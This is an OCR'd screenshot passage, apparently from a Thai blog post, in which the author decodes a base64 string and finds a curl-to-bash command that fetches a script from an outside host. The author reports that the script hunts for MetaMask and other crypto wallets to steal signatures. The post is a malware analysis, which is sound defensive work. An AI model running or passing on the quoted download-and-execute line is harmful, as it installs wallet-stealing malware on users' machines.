
พอเห็นว่ามีการสั่ง decode ด้วย base64 แปลว่าน่าจะซ่อนอะไร
ไว้ ก็เลยลองเอาไป decode ต่ออีกที ทำให้ข้อมูลด้านล่างนี้มา
curl -s
https://gamma.meshsorterio.com/party/index.php |
nohup bash &
เอ้า curl ก็ curl …. ก็เลยตามน้ำไปอีก จนเจอว่าเว็บข้างบนนั้นให้
script ยาวยืดเลย ขอไม่แปะละกัน เพื่อความปลอดภัย โดยใน
script นั้น พยายามทำหลายอย่าง เช่น
หาว่ามี metamask (web3 crypto wallet) install อยู่มั๊ย
และ wallet อีกหลายๆตัว
พยายามจะฝังตัวเองลงมาเพื่อขโมย wallet signature